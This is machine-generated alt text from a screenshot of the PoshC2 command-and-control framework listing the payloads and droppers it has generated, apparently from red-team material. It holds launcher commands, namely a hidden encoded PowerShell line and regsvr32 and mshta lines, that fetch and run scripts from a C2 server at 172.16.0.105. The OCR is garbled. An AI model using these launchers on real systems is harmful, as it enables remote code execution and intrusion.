 Machine generated alternative text: Creating Rewrite Rules in: /opt/PoshC2_Project/rewrite-ru1es . txt Payloads/droppers using powershell . exe: Raw Payload written to: /opt/PoshC2_Project/pay10ads/pay10ad . txt Batch Payload written to: /opt/PoshC2_Project/pay10ads/pay10ad . bat powershell -exec bypass -Noninteractive -windowstyle hidden -e nuBTAHkAcwB&oslash;AGUAbQAuAE4AZQB&oslash;AC4AUwBIAHIAdgBpA E&oslash;AUwA- HTA Payload written to: /opt/PoshC2_Project/pay10ads/Launcher .hta Macro Payload written to: /opt/PoshC2_Project/pay10ads/macro. txt regsvr32 /s /n /u /i:https://172.16.&oslash;.1&oslash;5:443/trader-update/_rg scrobj .d11 mshta . exe vbscript :GetObject( "script : https : // 172.16.&oslash;.1&oslash;5 : 443/ trader-update/_cs" Payloads/droppers using shellcode: Ctt Dropper EXE written to: . exe Ctt PBind Dropper EXE written to: . exe Ctt PBind Powershell v4 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps_pbind v4.exe Ctt Powershell v2 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps v2 .exe Ctt Powershell v4 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps_v4.exe C++ DLL Payload Payload Payload Payload Payload Payload Payload DLL Export (VoidFunc) that loads CLR v2.&oslash;.5&oslash;727 or v4.&oslash;.3&oslash;319 - written written written written written written written to: to: to: to: to: to: to: /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 _ Project/payloads/posh v2 x86. d11 _ Project/payloads/posh v2 x64. dil _ Project/payloads/posh v4 x86. dil _ Project/payloads/posh v4 x64. d11 _ Project/pay10ads/Sharp_v4_x86. d11 _ d11 _ Project/pay10ads/PBind v4 x86. d11 